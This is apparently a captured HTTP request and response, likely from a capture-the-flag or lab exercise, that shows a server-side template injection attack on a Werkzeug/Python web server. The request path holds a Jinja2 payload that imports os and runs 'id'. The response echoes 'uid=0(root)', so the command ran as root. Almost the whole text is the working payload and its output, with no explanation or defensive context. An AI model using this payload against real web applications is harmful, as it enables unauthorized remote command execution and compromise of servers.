 GET
/%7B%7B%20self.__init__.__globals__.__builtins__.__import__('os').popen('id').read()%20%7D%7D
HTTP/1.1
Host: 103.97.125.56:31674
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=1
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.16
3 Date: Thu, 27 Jun 2024 08:47:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 223
6 Connection: close
7
8
9 <div class="center">
10 <h1>
Page Not Found.
</h1>
11 <h3>
/uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(
tape),27(video)
12 </h3>
13 </div>
14